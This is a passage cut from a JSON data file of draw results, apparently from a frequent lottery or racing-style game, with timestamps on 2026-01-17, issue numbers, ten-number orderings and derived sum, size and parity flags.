07:48:03","preDrawIssue":33877319,"preDrawCode":"01,07,02,09,08,04,03,10,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:46:48","preDrawIssue":33877318,"preDrawCode":"06,07,08,04,02,09,01,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:45:33","preDrawIssue":33877317,"preDrawCode":"01,09,10,02,07,03,06,05,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:44:18","preDrawIssue":33877316,"preDrawCode":"03,01,08,07,09,02,06,10,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:43:03","preDrawIssue":33877315,"preDrawCode":"02,01,06,10,04,08,03,09,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:41:48","preDrawIssue":33877314,"preDrawCode":"03,09,01,02,08,07,10,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:40:33","preDrawIssue":33877313,"preDrawCode":"06,02,09,01,05,08,10,07,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:39:18","preDrawIssue":33877312,"preDrawCode":"02,10,07,03,01,06,09,05,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:38:03","preDrawIssue":33877311,"preDrawCode":"09,06,07,04,02,08,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:36:48","preDrawIssue":33877310,"preDrawCode":"09,01,04,03,08,07,02,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:35:33","preDrawIssue":33877309,"preDrawCode":"06,07,08,09,03,10,04,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:34:18","preDrawIssue":33877308,"preDrawCode":"10,01,04,06,02,09,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:33:03","preDrawIssue":33877307,"preDrawCode":"03,10,08,05,07,01,04,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:31:48","preDrawIssue":33877306,"preDrawCode":"02,10,04,06,03,07,08,09,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:30:33","preDrawIssue":33877305,"preDrawCode":"09,03,07,01,02,06,04,08,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:29:18","preDrawIssue":33877304,"preDrawCode":"06,02,09,03,07,08,10,05,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:28:03","preDrawIssue":33877303,"preDrawCode":"10,02,08,03,05,01,06,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:26:48","preDrawIssue":33877302,"preDrawCode":"09,02,04,10,07,08,06,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:25:33","preDrawIssue":33877301,"preDrawCode":"04,09,08,01,06,10,03,07,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:24:18","preDrawIssue":33877300,"preDrawCode":"01,10,09,08,03,06,07,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:23:03","preDrawIssue":33877299,"preDrawCode":"06,10,03,09,02,08,05,04,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:21:48","preDrawIssue":33877298,"preDrawCode":"03,05,07,01,04,09,10,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:20:33","preDrawIssue":33877297,"preDrawCode":"04,08,06,05,10,09,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:19:18","preDrawIssue":33877296,"preDrawCode":"03,07,01,02,08,09,05,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:18:03","preDrawIssue":33877295,"preDrawCode":"10,07,04,01,05,06,08,09,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:16:48","preDrawIssue":33877294,"preDrawCode":"03,05,06,10,04,01,08,09,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:15:33","preDrawIssue":33877293,"preDrawCode":"01,04,05,08,09,07,10,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:14:18","preDrawIssue":33877292,"preDrawCode":"01,06,02,07,04,10,05,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:13:03","preDrawIssue":33877291,"preDrawCode":"09,05,03,02,07,10,04,06,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:11:48","preDrawIssue":33877290,"preDrawCode":"03,10,09,07,06,04,05,01,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:10:33","preDrawIssue":33877289,"preDrawCode":"07,02,08,05,01,04,06,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:09:18","preDrawIssue":33877288,"preDrawCode":"10,09,06,08,04,05,02,03,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:08:03","preDrawIssue":33877287,"preDrawCode":"10,05,04,06,07,09,08,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:06:48","preDrawIssue":33877286,"preDrawCode":"01,07,09,06,08,03,05,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:05:33","preDrawIssue":33877285,"preDrawCode":"08,03,05,04,02,09,01,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:04:18","preDrawIssue":33877284,"preDrawCode":"04,07,09,02,01,08,10,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:03:03","preDrawIssue":33877283,"preDrawCode":"07,10,01,03,04,08,06,05,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:01:48","preDrawIssue":33877282,"preDrawCode":"01,05,07,06,09,02,03,08,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:00:33","preDrawIssue":33877281,"preDrawCode":"07,08,10,04,03,09,01,05,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:59:18","preDrawIssue":33877280,"preDrawCode":"10,01,06,02,03,08,05,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:58:03","preDrawIssue":33877279,"preDrawCode":"01,06,02,04,03,10,05,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:56:48","preDrawIssue":33877278,"preDrawCode":"01,09,07,02,06,04,08,10,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:55:33","preDrawIssue":33877277,"preDrawCode":"10,01,09,03,02,06,08,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:54:18","preDrawIssue":33877276,"preDrawCode":"03,07,04,08,02,06,05,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:53:03","preDrawIssue":33877275,"preDrawCode":"10,04,06,02,01,09,07,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:51:48","preDrawIssue":33877274,"preDrawCode":"06,08,09,02,10,05,03,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:50:33","preDrawIssue":33877273,"preDrawCode":"05,06,08,03,02,09,04,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:49:18","preDrawIssue":33877272,"preDrawCode":"09,02,04,08,05,06,01,07,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:48:03","preDrawIssue":33877271,"preDrawCode":"03,07,05,06,08,02,10,09,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:46:48","preDrawIssue":33877270,"preDrawCode":"05,04,02,10,08,07,09,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:45:33","preDrawIssue":33877269,"preDrawCode":"03,01,06,08,07,04,10,02,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:44:18","preDrawIssue":33877268,"preDrawCode":"09,02,06,05,04,01,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:43:03","preDrawIssue":33877267,"preDrawCode":"09,10,08,03,06,01,05,07,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:41:48","preDrawIssue":33877266,"preDrawCode":"03,04,07,05,09,06,10,02,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:40:33","preDrawIssue":33877265,"preDrawCode":"07,04,02,01,10,03,05,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:39:18","preDrawIssue":33877264,"preDrawCode":"05,03,07,04,08,01,10,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:38:03","preDrawIssue":33877263,"preDrawCode":"01,02,09,08,10,05,07,06,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:36:48","preDrawIssue":33877262,"preDrawCode":"06,02,10,03,09,01,08,04,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:35:33","preDrawIssue":33877261,"preDrawCode":"08,10,04,09,05,02,03,06,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:34:18","preDrawIssue":33877260,"preDrawCode":"06,02,09,08,07,04,01,05,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:33:03","preDrawIssue":33877259,"preDrawCode":"01,02,05,06,08,07,09,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:31:48","preDrawIssue":33877258,"preDrawCode":"04,06,10,08,01,02,03,05,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:30:33","preDrawIssue":33877257,"preDrawCode":"03,06,09,01,02,04,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:29:18","preDrawIssue":33877256,"preDrawCode":"04,01,03,02,10,07,09,08,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:28:03","preDrawIssue":33877255,"preDrawCode":"04,06,02,10,01,08,05,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:26:48","preDrawIssue":33877254,"preDrawCode":"03,01,09,02,08,05,10,04,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:25:33","preDrawIssue":33877253,"preDrawCode":"01,10,03,02,09,08,04,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:24:18","preDrawIssue":33877252,"preDrawCode":"04,02,09,03,08,01,06,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:23:03","preDrawIssue":33877251,"preDrawCode":"10,07,06,03,05,04,09,02,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:21:48","preDrawIssue":33877250,"preDrawCode":"03,10,06,01,02,09,05,04,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:20:33","preDrawIssue":33877249,"preDrawCode":"02,01,10,03,06,07,04,08,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:19:18","preDrawIssue":33877248,"preDrawCode":"03,02,10,07,01,09,08,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:18:03","preDrawIssue":33877247,"preDrawCode":"01,05,02,09,07,10,03,06,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:16:48","preDrawIssue":33877246,"preDrawCode":"04,08,07,09,03,10,02,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:15:33","preDrawIssue":33877245,"preDrawCode":"08,06,09,07,05,03,04,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:14:18","preDrawIssue":33877244,"preDrawCode":"07,02,09,03,01,08,10,06,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:13:03","preDrawIssue":33877243,"preDrawCode":"08,10,09,02,07,04,03,05,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:11:48","preDrawIssue":33877242,"preDrawCode":"10,03,05,02,07,01,08,09,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:10:33","preDrawIssue":33877241,"preDrawCode":"10,04,09,07,05,01,08,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:09:18","preDrawIssue":33877240,"preDrawCode":"02,04,10,05,03,08,06,07,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:08:03","preDrawIssue":33877239,"preDrawCode":"08,10,06,05,01,02,03,04,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:06:48","preDrawIssue":33877238,"preDrawCode":"03,05,04,01,08,02,10,06,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:05:33","preDrawIssue":33877237,"preDrawCode":"08,10,09,04,05,02,03,01,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:04:18","preDrawIssue":33877236,"preDrawCode":"10,08,02,09,01,06,04,03,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:03:03","preDrawIssue":33877235,"preDrawCode":"09,03,02,01,07,08,06,10,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:01:48","preDrawIssue":33877234,"preDrawCode":"05,08,03,10,09,02,01,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:00:33","preDrawIssue":33877233,"preDrawCode":"02,01,05,07,06,03,10,09,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:59:18","preDrawIssue":33877232,"preDrawCode":"09,06,01,08,02,03,10,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:58:03","preDrawIssue":33877231,"preDrawCode":"05,10,02,07,03,01,08,06,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:56:48","preDrawIssue":33877230,"preDrawCode":"05,08,09,01,07,03,06,02,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:55:33","preDrawIssue":33877229,"preDrawCode":"04,06,05,02,03,07,10,01,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:54:18","preDrawIssue":33877228,"preDrawCode":"03,07,10,04,09,06,08,05,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:53:03","preDrawIssue":33877227,"preDrawCode":"04,03,08,06,09,10,02,07,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:51:48","preDrawIssue":33877226,"preDrawCode":"10,04,01,05,06,03,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:50:33","preDrawIssue":33877225,"preDrawCode":"07,05,03,09,02,06,01,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:49:18","preDrawIssue":33877224,"preDrawCode":"08,06,09,01,02,07,05,10,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:48:03","preDrawIssue":33877223,"preDrawCode":"10,04,09,07,03,06,01,08,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:46:48","preDrawIssue":33877222,"preDrawCode":"08,09,04,07,05,03,10,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:45:33","preDrawIssue":33877221,"preDrawCode":"06,05,09,10,07,04,03,02,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:44:18","preDrawIssue":33877220,"preDrawCode":"02,01,04,07,05,09,03,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:43:03","preDrawIssue":33877219,"preDrawCode":"07,04,01,09,06,03,08,05,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:41:48","preDrawIssue":33877218,"preDrawCode":"07,05,06,01,03,09,10,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:40:33","preDrawIssue":33877217,"preDrawCode":"09,07,03,02,06,05,04,01,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 